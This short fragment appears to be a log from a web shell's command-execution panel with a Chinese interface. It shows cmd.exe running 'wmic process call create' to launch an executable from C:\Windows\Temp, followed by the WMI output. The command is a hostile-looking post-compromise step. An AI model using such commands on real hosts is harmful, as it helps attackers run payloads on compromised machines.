 Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c wmic /node:127.0.0.1 process call create "C:\Windows\Temp\ma\1.exe'
Submit
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ReturnValue = 9;
};